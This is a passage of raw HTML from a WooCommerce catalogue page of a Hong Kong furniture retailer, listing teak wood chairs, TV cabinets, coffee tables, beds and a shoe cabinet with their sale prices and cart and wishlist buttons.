	<img width="256" height="341" src="https://www.ironyhome.hk/wp-content/uploads/2025/01/f469efc695779938d16c9f1be0fca62-256x341.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2025/01/f469efc695779938d16c9f1be0fca62-256x341.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2025/01/f469efc695779938d16c9f1be0fca62-225x300.jpg 225w, https://www.ironyhome.hk/wp-content/uploads/2025/01/f469efc695779938d16c9f1be0fca62-768x1024.jpg 768w, https://www.ironyhome.hk/wp-content/uploads/2025/01/f469efc695779938d16c9f1be0fca62-1152x1536.jpg 1152w, https://www.ironyhome.hk/wp-content/uploads/2025/01/f469efc695779938d16c9f1be0fca62-700x933.jpg 700w, https://www.ironyhome.hk/wp-content/uploads/2025/01/f469efc695779938d16c9f1be0fca62.jpg 1512w" sizes="(max-width: 256px) 100vw, 256px" /><img width="256" height="341" src="https://www.ironyhome.hk/wp-content/uploads/2025/01/f469efc695779938d16c9f1be0fca62-256x341.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2025/01/f469efc695779938d16c9f1be0fca62-256x341.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2025/01/f469efc695779938d16c9f1be0fca62-225x300.jpg 225w, https://www.ironyhome.hk/wp-content/uploads/2025/01/f469efc695779938d16c9f1be0fca62-768x1024.jpg 768w, https://www.ironyhome.hk/wp-content/uploads/2025/01/f469efc695779938d16c9f1be0fca62-1152x1536.jpg 1152w, https://www.ironyhome.hk/wp-content/uploads/2025/01/f469efc695779938d16c9f1be0fca62-700x933.jpg 700w, https://www.ironyhome.hk/wp-content/uploads/2025/01/f469efc695779938d16c9f1be0fca62.jpg 1512w" sizes="(max-width: 256px) 100vw, 256px" /><span class='onsale'>-30%</span></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
					<a href="https://www.ironyhome.hk/product/grade-a-teak-wood-dining-chair/"><h3 class="product-name">Grade A Teak Wood Dining Chair</h3></a>
		
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,580.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,800.00</bdi></span></ins></span>
<a href="?add-to-cart=15197" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15197" data-product_sku="" aria-label="Add &ldquo;Grade A Teak Wood Dining Chair&rdquo; to your cart" rel="nofollow">Add to cart</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-15197  wishlist-fragment on-first-load" data-fragment-ref="15197" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:15197,&quot;parent_product_id&quot;:15197,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=15197" rel="nofollow" data-product-id="15197" data-product-type="simple" data-original-product-id="15197" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div><a href="#" class="button yith-wcqv-button" data-product_id="15197">Quick View</a>            
		</div>
		</div>
		</div>
</li>
			
					<li class="post-13717 product type-product status-publish has-post-thumbnail product_cat-tv-cabinet product_cat-indoor first instock sale shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://www.ironyhome.hk/product/tv-cabinet-teak-wood-3/">
			
	
	<img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/10/109-2-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/10/109-2-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/10/109-2-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/10/109-2-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/10/109-2-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/10/109-2-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/10/109-2-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/10/109-2.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /><img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/10/114-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/10/114-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/10/114-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/10/114-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/10/114-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/10/114-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/10/114-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/10/114.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /><span class='onsale'>-46%</span></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
					<a href="https://www.ironyhome.hk/product/tv-cabinet-teak-wood-3/"><h3 class="product-name">Grade A Teak Wood TV Cabinet</h3></a>
		
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10,980.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,880.00</bdi></span></ins></span>
<a href="?add-to-cart=13717" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13717" data-product_sku="" aria-label="Add &ldquo;Grade A Teak Wood TV Cabinet&rdquo; to your cart" rel="nofollow">Add to cart</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-13717  wishlist-fragment on-first-load" data-fragment-ref="13717" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13717,&quot;parent_product_id&quot;:13717,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=13717" rel="nofollow" data-product-id="13717" data-product-type="simple" data-original-product-id="13717" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div><a href="#" class="button yith-wcqv-button" data-product_id="13717">Quick View</a>            
		</div>
		</div>
		</div>
</li>
			
					<li class="post-13742 product type-product status-publish has-post-thumbnail product_cat-coffee-table product_cat-indoor  instock shipping-taxable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://www.ironyhome.hk/product/coffee-table-rectangular-2/">
			<img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/03-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/03-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/03-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/03-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/03-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/03-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/03-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/11/03.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /><img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/03-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/03-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/03-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/03-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/03-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/03-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/03-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/11/03.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
					<a href="https://www.ironyhome.hk/product/coffee-table-rectangular-2/"><h3 class="product-name">Coffee Table &#8211; Rectangular</h3></a>
		
<a href="https://www.ironyhome.hk/product/coffee-table-rectangular-2/" data-quantity="1" class="button product_type_simple" data-product_id="13742" data-product_sku="" aria-label="Read more about &ldquo;Coffee Table - Rectangular&rdquo;" rel="nofollow">Read more</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-13742  wishlist-fragment on-first-load" data-fragment-ref="13742" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13742,&quot;parent_product_id&quot;:13742,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=13742" rel="nofollow" data-product-id="13742" data-product-type="simple" data-original-product-id="13742" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div><a href="#" class="button yith-wcqv-button" data-product_id="13742">Quick View</a>            
		</div>
		</div>
		</div>
</li>
			
					<li class="post-13893 product type-product status-publish has-post-thumbnail product_cat-iron-beds-iron-beds product_cat-iron-beds product_cat-indoor  instock shipping-taxable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://www.ironyhome.hk/product/iron-beds-revere/">
			<img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/001-2-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/001-2-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/001-2-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/001-2-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/001-2-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/001-2-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/001-2-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/11/001-2.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /><img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/002-2-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/002-2-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/002-2-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/002-2-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/002-2-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/002-2-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/002-2-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/11/002-2.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
					<a href="https://www.ironyhome.hk/product/iron-beds-revere/"><h3 class="product-name">Iron Beds-REVERE</h3></a>
		
<a href="https://www.ironyhome.hk/product/iron-beds-revere/" data-quantity="1" class="button product_type_simple" data-product_id="13893" data-product_sku="" aria-label="Read more about &ldquo;Iron Beds-REVERE&rdquo;" rel="nofollow">Read more</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-13893  wishlist-fragment on-first-load" data-fragment-ref="13893" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13893,&quot;parent_product_id&quot;:13893,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=13893" rel="nofollow" data-product-id="13893" data-product-type="simple" data-original-product-id="13893" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div><a href="#" class="button yith-wcqv-button" data-product_id="13893">Quick View</a>            
		</div>
		</div>
		</div>
</li>
			
					<li class="post-13767 product type-product status-publish has-post-thumbnail product_cat-shoes-rack product_cat-indoor last instock sale shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://www.ironyhome.hk/product/shoes-cabinet/">
			
	
	<img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/002-1-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/002-1-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/002-1-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/002-1-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/002-1-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/002-1-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/002-1-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/11/002-1.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /><img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/001-1-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/001-1-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/001-1-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/001-1-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/001-1-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/001-1-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/001-1-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/11/001-1.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /><span class='onsale'>-44%</span></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
					<a href="https://www.ironyhome.hk/product/shoes-cabinet/"><h3 class="product-name">Grade A Teak Wood Shoes Cabinet</h3></a>
		
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9,280.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,180.00</bdi></span></ins></span>
<a href="?add-to-cart=13767" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13767" data-product_sku="" aria-label="Add &ldquo;Grade A Teak Wood Shoes Cabinet&rdquo; to your cart" rel="nofollow">Add to cart</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-13767  wishlist-fragment on-first-load" data-fragment-ref="13767" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13767,&quot;parent_product_id&quot;:13767,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=13767" rel="nofollow" data-product-id="13767" data-product-type="simple" data-original-product-id="13767" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div><a href="#" class="button yith-wcqv-button" data-product_id="13767">Quick View</a>            
		</div>
		</div>
		</div>
</li>
			
					<li class="post-13788 product type-product status-publish has-post-thumbnail product_cat-beds product_cat-teakwood product_cat-indoor first instock shipping-taxable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://www.ironyhome.hk/product/grade-a-teak-wood-bed-frame/">
			<img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/21-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/21-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/21-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/21-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/21-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/21-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/21-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/11/21.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /><img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/21-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/21-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/21-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/21-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/21-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/21-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/21-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/11/21.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
					<a href="https://www.ironyhome.hk/product/grade-a-teak-wood-bed-frame/"><h3 class="product-name">Bed Frame</h3></a>
		
<a href="https://www.ironyhome.hk/product/grade-a-teak-wood-bed-frame/" data-quantity="1" class="button product_type_simple" data-product_id="13788" data-product_sku="" aria-label="Read more about &ldquo;Bed Frame&rdquo;" rel="nofollow">Read more</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-13788  wishlist-fragment on-first-load" data-fragment-ref="13788" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13788,&quot;parent_product_id&quot;:13788,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=13788" rel="nofollow" data-product-id="13788" data-product-type="simple" data-original-product-id="13788" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div><a href="#" class="button yith-wcqv-button" data-product_id="13788">Quick View</a>            
		</div>
		</div>
		</div>
</li>
			
					<li class="post-13721 product type-product status-publish has-post-thumbnail product_cat-tv-cabinet product_cat-indoor  instock sale shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://www.ironyhome.hk/product/tv-cabinet-teak-wood-4/">
			
	
	<img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/10/113-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/10/113-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/10/113-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/10/113-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/10/113-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/10/113-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/10/113-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/10/113.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /><img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/10/113-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/10/113-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/10/113-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/10/113-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/10/113-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/10/113-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/10/113-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/10/113.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /><span class='onsale'>-45%</span></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
					<a href="https://www.ironyhome.hk/product/tv-cabinet-teak-wood-4/"><h3 class="product-name">Grade A Teak Wood TV Cabinet</h3></a>
		
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11,980.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6,580.00</bdi></span></ins></span>
<a href="?add-to-cart=13721" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13721" data-product_sku="" aria-label="Add &ldquo;Grade A Teak Wood TV Cabinet&rdquo; to your cart" rel="nofollow">Add to cart</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-13721  wishlist-fragment on-first-load" data-fragment-ref="13721" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13721,&quot;parent_product_id&quot;:13721,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=13721" rel="nofollow" data-product-id="13721" data-product-type="simple" data-original-product-id="13721" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div><a href="#" class="button yith-wcqv-button" data-product_id="13721">Quick View</a>            
		</div>
		</div>
		</div>
</li>
			
					<li class="post-13750 product type-product status-publish has-post-thumbnail product_cat-coffee-table product_cat-indoor  instock shipping-taxable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://www.ironyhome.hk/product/coffee-table-round/">
			<img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/08-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/08-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/08-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/08-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/08-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/08-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/08-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/11/08.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /><img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/08-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/08-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/08-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/08-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/08-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/08-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/08-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/11/08.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
					<a href="https://www.ironyhome.hk/product/coffee-table-round/"><h3 class="product-name">Coffee Table -Round</h3></a>
		
<a href="https://www.ironyhome.hk/product/coffee-table-round/" data-quantity="1" class="button product_type_simple" data-product_id="13750" data-product_sku="" aria-label="Read more about &ldquo;Coffee Table -Round&rdquo;" rel="nofollow">Read more</a>
